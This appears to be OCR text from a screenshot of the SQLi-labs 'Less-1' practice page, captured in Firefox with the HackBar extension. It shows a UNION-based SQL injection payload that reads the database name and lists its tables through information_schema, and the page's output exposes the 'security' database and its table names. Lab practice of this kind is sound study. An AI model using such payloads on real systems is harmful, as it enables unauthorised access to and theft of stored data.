 Less-1 **Error Based- String**
192.168.2.128/sqli/Less-1/?id=0' union select 1,database(),(sele
导入书签... 火狐官方站点 新手上路 常用网址 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='0' union select 1,database(),(select group_concat(table_name) from
information_schema.tables where table_schema=database())-- -' LIMIT 0,1
Your Login name:security
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.2.128/sqli/Less-1/?id=0' union select 1,database(),(select group_concat(table_name)  from
information_schema.tables where table_schema=database())-- -
Post data Referer User Agent Cookies Clear All
激活 Windows
转到"设置"以激活 Windows。
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
GET http://192.168.2.128/favicon.ico [HTTP/1.1 404 Not Found 0ms]
搜索 英 20:19
2023/12/20 2